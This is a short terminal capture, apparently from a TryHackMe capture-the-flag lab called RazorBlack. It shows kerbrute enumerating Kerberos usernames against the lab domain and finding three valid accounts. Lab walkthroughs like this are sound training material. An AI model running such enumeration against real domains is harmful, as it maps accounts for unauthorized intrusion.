 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ /opt/Tools/kerbrute userenum -d raz0rblack.thm --dc raz0rblack.thm usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/27/24 - Ronnie Flathers @ropnop
2024/02/27 20:57:15 >  Using KDC(s):
2024/02/27 20:57:15 >   raz0rblack.thm:88
2024/02/27 20:57:17 >  [+] VALID USERNAME:       lvetrova@raz0rblack.thm
2024/02/27 20:57:18 >  [+] VALID USERNAME:       twilliams@raz0rblack.thm
2024/02/27 20:57:18 >  [+] VALID USERNAME:       sbradley@raz0rblack.thm
2024/02/27 20:57:18 >  Done! Tested 132 usernames (3 valid) in 2.879 seconds